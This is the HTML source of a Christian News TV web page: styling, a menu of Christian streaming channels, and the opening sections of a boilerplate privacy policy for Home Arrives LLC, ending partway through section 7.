			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#003d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: #003d51 !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(219,24,24,0.03) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#003d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:#003d51 !important;
			}
			input[type="submit"] {
			    background-color: #003d51 !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-436">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
.wpf_form_wrapper form.wpf_label_top .wpf_form_group .wpf_form_control {
    padding: 10px !important;
}
.wpf_form_wrapper form.wpf_form .wpf_full_block_btn {
    background-color: #069a35 !important;
    background-image: linear-gradient(-180deg,#115172,#115172) !important;
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #000;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}		</style>
		
	</head>

	<body id="436" class="wp-singular page-template-default page page-id-436 wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="http://christiannews.tv/" rel="home">CHRISTIAN NEWS TV</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://christiannews.tv/globalsearch/?mssearch=network">NETWORK</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="https://christiannews.tv/schedule-best-christian-news/">WATCH</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="https://christiannews.tv/schedule-best-christian-news/">GUIDE TV</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://christiannews.tv/schedule-schedule/">PROPHECY</a></li>
<li id="menu-item-441" class="rb menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="http://christiannews.tv/donate/">DONATE</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-436 page type-page status-publish hentry" id="post-436">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">Privacy Policy</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			<div style=" margin:auto">
<div class="wp-block-cover alignfull has-background-dim mb-0 mt-0" style="background-color:#bcbcbc;min-height:252px;aspect-ratio:unset;"><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<h1 class="has-text-align-center has-primary-color has-text-color wp-block-heading">Privacy Policy</h1>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h5 class="alignfull has-text-align-center has-primary-color has-text-color wp-block-heading">Last updated February 28, 2021</h5>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Thank you for choosing to be part of our community at Home Arrives LLC, doing business as Home Arrives (“Home Arrives”, “we”, “us”, or “our”)&nbsp;<strong>as well as any other media form, media channel, mobile website or mobile application related, linked, or otherwise connected thereto (collectively, the “Site”).</strong>&nbsp;We are committed to protecting your personal information and your right to privacy. If you have any questions or concerns about our policy or our practices with regard to your personal information, please contact us at&nbsp;<a href="mailto:info@homearrives.com" target="_blank" rel="noreferrer noopener">info@homearrives.com</a>.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">When you visit our website&nbsp;<a href="https://homearrives.com/" target="_blank" rel="noreferrer noopener">https://homearrives.com/</a>, mobile application, and use our services, you trust us with your personal information. We take your privacy very seriously. In this privacy policy, we seek to explain to you in the clearest way possible what information we collect, how we use it, and what rights you have in relation to it. We hope you take some time to read through it carefully, as it is important. If there are any terms in this privacy policy that you do not agree with, please discontinue the use of our Sites or Apps and our services.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">This privacy policy applies to all information collected through our website (such as&nbsp;<a href="https://homearrives.com/" target="_blank" rel="noreferrer noopener">https://homearrives.com/</a>), mobile application, (“Apps”), and/or any related services, sales, marketing, or events (we refer to them collectively in this privacy policy as the “Services”).</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Please read this privacy policy carefully as it will help you make informed decisions about sharing your personal information with us</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">1. WHAT INFORMATION DO WE COLLECT?</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">The personal information you disclose to us</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial"><em>In Short:</em>&nbsp;&nbsp;<em>We collect personal information that you provide to us such as name, address, contact information, passwords and security data, and payment information.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We collect personal information that you voluntarily provide to us when registering at the Services or Apps, expressing an interest in obtaining information about us or our products and services, when participating in activities on the Services or Apps (such as posting messages in our online forums or entering competitions, contests or giveaways) or otherwise contacting us.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">The personal information that we collect depends on the context of your interactions with us and the Services or Apps, the choices you make, and the products and features you use. The personal information we collect can include the following:</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Publicly Available Personal Information. We collect email addresses; phone numbers; and other similar data.&nbsp;</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Credentials. We may collect passwords, password hints, and similar security information used for authentication and account access.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">All personal information that you provide to us must be true, complete, and accurate, and you must notify us of any changes to such personal information.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Information collected through our Apps</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial"><em>In Short:&nbsp;</em>&nbsp;&nbsp;<em>We may collect information regarding your</em>&nbsp;<em>when you use our apps.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">If you use our Apps, we may also collect the following information:</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">2. HOW DO WE USE YOUR INFORMATION?</p>



<p class="has-primary-color has-text-color"><em>In Short:&nbsp;</em>&nbsp;<em>We process your information for purposes based on legitimate business interests, the fulfillment of our contract with you, compliance with our legal obligations, and/or your consent.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We use personal information collected via our Services or Apps for a variety of business purposes described below. We process your personal information for these purposes in reliance on our legitimate business interests, in order to enter into or perform a contract with you, with your consent, and/or for compliance with our legal obligations. We indicate the specific processing grounds we rely on next to each purpose listed below.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We use the information we collect or receive:</p>



<ul id="m_-4034562191794006303gmail-Arial" class="has-primary-color has-text-color has-custom-font wp-block-list" style="font-family:Arial"><li>To facilitate account creation and logon process. If you choose to link your account with us to a third party account (such as your Google, PayPal or Facebook account), we use the information you allowed us to collect from those third parties to facilitate account creation and logon process for the performance of the contract.</li><li>To send you marketing and promotional communications. We and/or our third-party marketing partners may use the personal information you send to us for our marketing purposes if this is in accordance with your marketing preferences. You can opt-out of our marketing emails at any time (see the “WHAT ARE YOUR PRIVACY RIGHTS” below).</li><li>To enable user-to-user communications. We may use your information in order to enable user-to-user communications with each user’s consent.</li><li>To enforce our terms, conditions, and policies for Business Purposes, Legal Reasons, and Contractual.</li><li>To respond to legal requests and prevent harm. If we receive a subpoena or other legal request, we may need to inspect the data we hold to determine how to respond.</li><li>To manage user accounts. We may use your information for the purposes of managing our account and keeping it in working order.<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li><li>To deliver services to the user. We may use your information to provide you with the requested service.</li><li>To respond to user inquiries/offer support to users. We may use your information to respond to your inquiries and solve any potential issues you might have with the use of our Services.</li><li>For other Business Purposes. We may use your information for other Business Purposes, such as data analysis, identifying usage trends, determining the effectiveness of our promotional campaigns, and evaluating and improve our Services or Apps, products, marketing, and your experience. We may use and store this information in aggregated and anonymized form so that it is not associated with individual end-users and does not include personal information. We will not use identifiable personal information without your consent.</li></ul>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">3. WILL YOUR INFORMATION BE SHARED WITH ANYONE?</p>



<p class="has-primary-color has-text-color"><em>In Short:&nbsp;</em>&nbsp;<em>We only share information with your consent, to comply with laws, to provide you with services, to protect your rights, or to fulfill business obligations.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We may process or share data based on the following legal basis:</p>



<ul class="has-primary-color has-text-color has-custom-font wp-block-list" style="font-family:Arial"><li>Consent: We may process your data if you have given us specific consent to use your personal information for a specific purpose.</li><li>Legitimate Interests: We may process your data when it is reasonably necessary to achieve our legitimate business interests.</li><li>Performance of a Contract: Where we have entered into a contract with you, we may process your personal information to fulfill the terms of our contract.</li><li>Legal Obligations: We may disclose your information where we are legally required to do so in order to comply with applicable law, governmental requests, a judicial proceeding, court order, or legal processes, such as in response to a court order or a subpoena (including in response to public authorities to meet national security or law enforcement requirements).</li><li>Vital Interests: We may disclose your information where we believe it is necessary to investigate, prevent, or take action regarding potential violations of our policies, suspected fraud, situations involving potential threats to the safety of any person and illegal activities, or as evidence in litigation in which we are involved.</li></ul>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">More specifically, we may need to process your data or share your personal information in the following situations:</p>



<ul class="has-primary-color has-text-color has-custom-font wp-block-list" style="font-family:Arial"><li>Vendors, Consultants, and Other Third-Party Service Providers. We may share your data with third-party vendors, service providers, contractors, or agents who perform services for us or on our behalf and require access to such information to do that work. Examples include payment processing, data analysis, email delivery, hosting services, customer service, and marketing efforts. We may allow selected third parties to use tracking technology on the Services or Apps, which will enable them to collect data about how you interact with the Services or Apps over time. This information may be used to, among other things, analyze and track data, determine the popularity of certain content, and better understand online activity. Unless described in this Policy, we do not share, sell, rent, or trade any of your information with third parties for their promotional purposes.</li><li>Business Transfers. We may share or transfer your information in connection with, or during negotiations of, any merger, sale of company assets, financing, or acquisition of all or a portion of our business to another company.</li><li>Third-Party Advertisers. We may use third-party advertising companies to serve ads when you visit the Services or Apps. These companies may use information about your visits to our Website(s) and other websites that are contained in web cookies and other tracking technologies in order to provide advertisements about goods and services of interest to you.</li><li>Business Partners. We may share your information with our business partners to offer you certain products, services, or promotions.</li></ul>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">4. DO WE USE COOKIES AND OTHER TRACKING TECHNOLOGIES?</p>



<p class="has-primary-color has-text-color"><em>In Short:&nbsp;</em>&nbsp;<em>We may use cookies and other tracking technologies to collect and store your information.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We may use cookies and similar tracking technologies (like web beacons and pixels) to access or store information. Specific information about how we use such technologies and how you can refuse certain cookies is set out in our Cookie Policy.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">5. DO WE USE GOOGLE MAPS?</p>



<p class="has-primary-color has-text-color"><em>In Short:&nbsp;</em>&nbsp;<em>Yes, we use Google Maps for the purpose of providing better service.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">This website and mobile application use Google Maps APIs. You may find the Google Maps APIs Terms of Service&nbsp;<a href="https://developers.google.com/maps/terms" target="_blank" rel="noreferrer noopener">here</a>. To better understand Google’s Privacy Policy, please refer to this&nbsp;<a href="https://policies.google.com/privacy" target="_blank" rel="noreferrer noopener">link</a>.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">By using our Maps API Implementation, you agree to be bound by Google’s Terms of Service.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">6. IS YOUR INFORMATION TRANSFERRED INTERNATIONALLY?</p>



<p class="has-primary-color has-text-color"><em>In Short:&nbsp;</em>&nbsp;<em>We may transfer, store, and process your information in countries other than your own.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Our servers are located in FL. If you are accessing our Services or Apps from outside, please be aware that your information may be transferred to, stored, and processed by us in our facilities and by those third parties with whom we may share your personal information (see “WILL YOUR INFORMATION BE SHARED WITH ANYONE?” above), in and other countries.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">If you are a resident in the European Economic Area, then these countries may not have data protection or other laws as comprehensive as those in your country. We will however take all necessary measures to protect your personal information in accordance with this privacy policy and applicable law.&nbsp;</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">7. WHAT IS OUR STANCE ON THIRD-PARTY WEBSITES</p>



<p class="has-primary-color has-text-color"><em>In Short:&nbsp;</em>&nbsp;<em>We are not responsible for the safety of any information that you share with third-party providers who advertise, but are not affiliated with, our websites.</em></p>



